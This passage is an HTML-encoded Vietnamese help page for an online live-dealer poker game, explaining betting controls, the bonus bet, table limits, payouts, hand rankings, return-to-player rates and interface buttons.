class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChỉ các giá trị tiền có thể sử dụng (ví dụ như có sẵn trong\nsố dư của bạn) mới được bật. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã đạt được số tiền cược mà bạn muốn đặt cược, bạn\nkhông cần phải thực hiện hành động nào khác, các lần đặt cược sẽ được tự động gửi\nđi khi đó đèn MÀU ĐỎ sáng lên, chẳng hạn như khi đã kết thúc các đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng số tiền đặt cược trong trò chơi hiện tại của bạn được\nhiển thị trong cửa sổ Tổng đặt cược, nó được hiển thị ở phía dưới cùng bên trái\ncủa trò chơi, bên cạnh đèn chỉ báo Số dư.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Khôi phục cho phép bạn hủy bỏ lần đặt cược cuối cùng đã\nđặt. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBằng cách nhấp chuột lại nút Khôi phục, sẽ hủy bỏ từng lần đặt\ncược một ngược thứ tự chúng được đặt cược. Điều này chỉ xảy ra khi đèn MÀU XANH\nLÁ CÂY hoặc MÀU VÀNG sáng lên (mở đặt cược). Khi đã kết thúc đặt cược (ĐÈN MÀU\nĐỎ), bạn sẽ không thể hủy đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC BẰNG TIỀN THƯỞNG \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bằng Tiền thưởng là đặt cược tùy chọn và không thể\nđặt cược riêng. Sau khi bạn đã đặt tiền cược trên điểm đặt cược Tiền tố, mũi\ntên sáng lên thông báo cho bạn biết điểm đặt cược bằng Tiền thưởng đã bật. Đặt\ncược bằng Tiền thưởng của bạn tương tự như cách bạn đặt cược Tiền tố. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bằng Tiền thưởng được đánh giá chỉ dựa trên phần\nbài có năm quân bài đầu tiên. Nếu bạn có một cặp Át hoặc cặp bài cao hơn và bạn\nquyết định Theo cược, bạn sẽ thắng cuộc đặt cược bằng Tiền thưởng và sẽ được trả\ntiền tùy theo bàn chơi trả tiền bằng Tiền thưởng. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÁC MỨC ĐẶT CƯỢC \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng MỨC ĐẶT CƯỢC hiển thị số tiền đặt cược tối thiểu và tối\nđa được phép.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-a59d2e4e-7fff-a2db-b7eb-4e5889471631\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 61px; overflow: hidden; width: 200px;\"\u003E\u003Cimg height=\"61\" src=\"https:\/\/lh6.googleusercontent.com\/tewhBi3S5yQINLl7NT_w7nxI0ZTwM80hxJ7KjmWZRUeN3_LHozB0WW3W_gGxgU-2iguWItBw-ZUc-AknHy6fFPY1fhdxuVMeadFa2tpiMlPAm6rPrZYNzvmwdCnDQGwXtOXSr-46ARTtm4uvwhXf160\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn đặt cược thấp hơn mức đặt cược tối thiểu, bạn sẽ thấy\nthông báo chú giải công cụ trên điểm đặt cược thông báo cho bạn về số tiền cược\ntối thiểu được phép. Nếu bạn đặt cược thấp hơn mức đặt cược tối thiểu được\nphép, vào cuối thời gian đặt cược, đặt cược của bạn sẽ bị hủy bỏ. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn cố gắng đặt cược cao hơn mức đặt cược tối đa, bạn sẽ\nthấy một thông báo chú giải công cụ trên điểm đặt cược nhắc nhở bạn về mức đặt\ncược tối đa và bạn sẽ không thể đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETIỀN THANH TOÁN \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn di con trỏ qua bảng mức cược trên màn hình bạn sẽ\nnhìn thấy các bàn thanh toán Tiền tố và Tiền thưởng. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán tiền Theo cược theo tỷ lệ 1:1. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENên nhớ rằng bạn phải THEO CƯỢC để nhận phần thắng cược bằng\nTiền thưởng! Nếu bạn BỎ BÀI, tiền cược bằng Tiền thưởng sẽ bị mất, ngay cả khi\nbạn có phần bài có giá trị.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EVÁN BÀI THẮNG \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECác lá bài riêng được xếp hạng theo thứ tự giảm dần như sau:\nLá Át (cao hoặc thấp), Già, Đầm, Bồi, 10, 9, 8, 7, 6, 5, 4, 3 và 2.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELá Át có thể xem là lá bài có điểm số cao nhất trong Sảnh A,\nK, Q, 10 hoặc lá bài có điểm số thấp nhất trong Sảnh 5, 4, 3, 2, A.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-fa091c37-7fff-80d5-f90e-c78eee3c0218\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác phần bài có thể thắng cuộc từ thanh toán cao nhất đến thấp nhất:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 42px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"42\" src=\"https:\/\/lh6.googleusercontent.com\/xNS0bd5W0v9AVWiPRjm_lOmCNspz11avetWxMI0Wz5jzUG33xZjZSXcbz7ot93QRtRD29h-hCfLTKBxqg_JZJm476NeewXeaoiKY2s_jxwGO27Vg8sIwHFY9lGF6WaYTjgzgwo4mThnyPyaeTVY0alE\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThùng phá sảnh lớn là 1 ván bài gồm Át, Già, Đầm, Bồi và 10 cùng chất.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 38px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"38\" src=\"https:\/\/lh6.googleusercontent.com\/M0vViUyYCxb76z8n8eW8fxV-KLNlmGkbK6JjfJzsTKb2QtQCZYXsFLsd07AciCU9DCBz8FXaTPhXoAhCel4muNEtBpuwFIT_EA-Tkg4sj59-uSGGuyFXcQh4s2VeSk3BsfrnAS44ierD0JLPR3RXaqk\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThùng phá sảnh là 1 ván bài gồm năm lá theo thứ tự, cùng 1 chất, ví dụ: Chín, Tám, Bảy, Sáu và Năm, tất cả cùng là Cơ.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 114px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/A8FODIC6zwlRw0yfZ-BixOksSCvyOSkqIR_DFqBvyzA6jaJ_5-f4RG_YtXKtg2z_FqVVeohy6S28wCGm13TfuEnl6LpDH1YK4emV9HGXqsTggjgQgSUhM6Ei48NyK6Plq0SQeTV5VDYwjFw4Evq8Mvc\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"114\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETứ quý là 1 ván bài gồm bốn lá 1 cùng thứ hạng và bất cứ lá nào khác. Ví dụ, Bốn Át trong phần bài của bạn sẽ là 1 Tứ quý. Bốn lá xếp hạng cao hơn đánh bại các lá xếp hạng thấp hơn.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 115px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh3.googleusercontent.com\/CINNiMfPMzxYw2x7eNQO36hsfBiM2yU2UYYufhG5opEKhimeULoaNl8JMowd6yWwLQQkWCQw3fAsngDtKmuaACva_vY0bPKjLAFWGV1yEYP1ekCnY8aqVIlGS_BR0XqIJC5xYvYD0TZmpypMP4gMZoI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"115\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECù lũ là 1 ván bài gồm bộ ba lá cùng một hạng và một bộ hai lá có hạng khác, ví dụ ba lá Già và hai lá Sáu. Giữa hai cù lũ, ván bài nào có bộ ba lá xếp hạng cao hơn sẽ thắng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EHOÀN TRẢ CHO NGƯỜI CHƠI \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỷ lệ phần trăm tối ưu theo lý thuyết được hoàn trả cho người\nchơi đối với đặt cược Tiền tố là 97,84% và đối với đặt cược bằng Tiền thưởng là\n93,74%.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐÀM THOẠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Đàm Thoại bật hộp đàm thoại vì thế bạn có thể gửi tin nhắn cho người chia bài và những người chơi khác\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EMÃ SỐ NGƯỜI CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-d5ac4594-7fff-2a3f-818b-20eaab8b801c\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 90px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh6.googleusercontent.com\/i-5pduz6JmCJFVoT3Hg98uCtK08VJkICzNMwcOUW-UVGK5H-HSKRcTv_MEVq_rBQoy5ogPntVoSEsJosczV8Q9EQcqu6FWGPsIDsBaxT2nyUYN2jdUreuqHYxdHK-lBMU9pdDSdMB56mcg58dsgKye4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"90\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐèn chỉ báo Mã Số Trò Chơi sẽ luôn hiển thị ở phía dưới cùng bên trái của các trò chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMục này hiển thị thẻ bài cho bất kỳ trò chơi nào - Mã Số Trò Chơi hiện tại ( GMT Time; HH:MM:SS). Nếu bạn có bất kỳ thắc mắc nào và muốn liên hệ với bộ phận dịch vụ khách hàng của chúng tôi, bạn luôn nên ghe chép lại ( hoặc chụp ảnh màn hình) Mã Số Trò Chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Lịch Sử ở phía dưới cùng bên phải màn hình sẽ bật các trò chơi trực tuyến mà bạn đã chơi và kết quả của các trò chơi đó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÀI ĐẶT\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Tắt ÂM ở phía dưới cùng bên trái màn hình sẽ tắt toàn bộ âm thanh và tiếng của trò chơi. Lưu ý rằng nếu bạn thay đổi bàn chơi, âm thanh sẽ tự động bật lại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan 